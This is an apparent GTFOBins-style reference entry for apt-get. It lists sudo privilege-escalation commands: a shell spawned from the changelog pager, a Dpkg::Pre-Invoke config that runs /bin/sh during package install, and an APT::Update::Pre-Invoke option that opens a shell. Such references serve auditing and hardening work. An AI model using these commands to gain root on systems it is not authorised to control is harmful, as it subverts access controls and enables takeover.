 apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh